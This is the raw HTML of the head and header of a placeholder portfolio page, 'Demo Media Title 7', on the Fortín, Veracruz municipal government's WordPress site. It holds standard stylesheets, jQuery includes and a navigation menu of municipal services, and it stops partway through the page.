

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fortin.gob.mx/em_portfolios/demo-media-title-7/
body_size: 80935
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Demo Media Title 7 &#8211; H. Ayuntamiento de Fortin, Ver.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="H. Ayuntamiento de Fortin, Ver. &raquo; Feed" href="https://www.fortin.gob.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="H. Ayuntamiento de Fortin, Ver. &raquo; Feed de los comentarios" href="https://www.fortin.gob.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fortin.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fortin.gob.mx%2Fem_portfolios%2Fdemo-media-title-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fortin.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fortin.gob.mx%2Fem_portfolios%2Fdemo-media-title-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fortin.gob.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://www.fortin.gob.mx/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fortin.gob.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/icofont.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-7.css?ver=1768944304' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.fortin.gob.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swipercss-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/jqueryplugincss/txbd-swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animatecss-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/jqueryplugincss/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wbtn-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbtn.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wnivo-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wnivo.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wbanner-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbanner.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wbanner2-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbanner2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wsslick-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wsslick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wsslick2-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wsslick2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wsswifer-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wsswifer.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='allcolor-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/all_color.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-3173-css' href='https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-3173.css?ver=1768944305' media='all' />
<link rel='stylesheet' id='elementor-post-2262-css' href='https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-2262.css?ver=1768944305' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bevietnampro-css' href='https://www.fortin.gob.mx/wp-content/uploads/elementor/google-fonts/css/bevietnampro.css?ver=1753826312' media='all' />
<link rel='stylesheet' id='elementor-icons-themify-fonts-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/themify-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-icofont-fonts-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/icofont.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.fortin.gob.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fortin.gob.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fortin.gob.mx/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fortin.gob.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.fortin.gob.mx/em_portfolios/demo-media-title-7/" />
<link rel='shortlink' href='https://www.fortin.gob.mx/?p=736' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fortin.gob.mx/wp-content/uploads/2022/10/Favicon-01-1-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.fortin.gob.mx/wp-content/uploads/2022/10/Favicon-01-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fortin.gob.mx/wp-content/uploads/2022/10/Favicon-01-1.png" />
<meta name="msapplication-TileImage" content="https://www.fortin.gob.mx/wp-content/uploads/2022/10/Favicon-01-1.png" />
</head>
<body class="wp-singular em_portfolio-template-default single single-em_portfolio postid-736 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="3173" class="elementor elementor-3173 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1023c8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1023c8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6bb01b1" data-id="6bb01b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e47f8ac elementor-widget elementor-widget-image" data-id="e47f8ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fortin.gob.mx/">
							<img fetchpriority="high" width="521" height="170" src="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png" class="attachment-medium_large size-medium_large wp-image-4555" alt="" srcset="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png 521w, https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04-300x98.png 300w" sizes="(max-width: 521px) 100vw, 521px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-449937f" data-id="449937f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7393463 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7393463" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7393463" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6512"><a href="https://servicios.fortin.gob.mx/" class="elementor-item">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6517"><a href="https://www.fortin.gob.mx/dif-fortin/" class="elementor-item">DIF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6515"><a href="https://www.fortin.gob.mx/unidad-medica-dif-fortin/" class="elementor-item">Unidad Médica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19818"><a href="https://www.fortin.gob.mx/obra-publica-2/" class="elementor-item">Obra Pública</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2118"><a class="elementor-item">Transparencia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28855"><a href="https://transparencia.fortin.gob.mx/" class="elementor-sub-item">Portal de Transparencia de Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28856"><a href="https://transparencia.fortin.gob.mx/informacion-financiera-lgcg/" class="elementor-sub-item">Información financiera LGCG y LDF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2123"><a href="#" class="elementor-item elementor-item-anchor">Paramunicipales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.fortin.gob.mx/instituto-de-las-mujeres-fortin/" class="elementor-sub-item">Instituto de las Mujeres Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3712"><a href="https://casfortin.gob.mx/" class="elementor-sub-item">Comisión de Agua y Saneamiento de Fortín</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://www.fortin.gob.mx/turismo/" class="elementor-item">Turismo</a></li>
</ul>			</nav>
